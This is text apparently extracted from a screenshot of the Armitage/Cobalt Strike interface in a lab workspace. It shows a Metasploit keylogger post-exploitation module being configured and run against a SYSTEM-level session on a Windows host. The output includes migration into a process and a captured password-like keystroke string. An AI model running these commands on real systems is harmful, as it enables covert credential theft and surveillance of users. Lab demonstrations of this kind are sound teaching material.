 Armitage
(Charged)
Tue 6:06 PM
seclab
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.10.5
NT AUTHORITY\SYSTEM @ MAIL
10.10.10.18
NT AUTHORITY\SYSTEM @ JOSHDEV
10.10.10.189
NT AUTHORITY\SYSTEM @ WS3
Console X
Processes 17 X
Log Keystrokes X
msf > use post/windows/capture/keylog_recorder
msf > set MIGRATE 1
MIGRATE => 1
msf > set CAPTURE_TYPE pid
CAPTURE_TYPE => pid
msf > set PID 3536
PID => 3536
msf > set SESSION 17
SESSION => 17
msf > set LOCKSCREEN 0
LOCKSCREEN => 0
msf > set ShowKeystrokes 1
ShowKeystrokes => 1
msf > set INTERVAL 5
INTERVAL => 5
msf > run -j
[*] Post module running as background job
[*] Executing module against WS3
[*] Migrating into 3536...
[*] Migration successful!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /home/user/.msf4/loot/20120221150528_default_10.10.10.189_host.windows.key_817484.txt
[*] Recording keystrokes...
[+] Keystrokes captured bigboss1234
[+] Keystrokes captured !
meterpreter >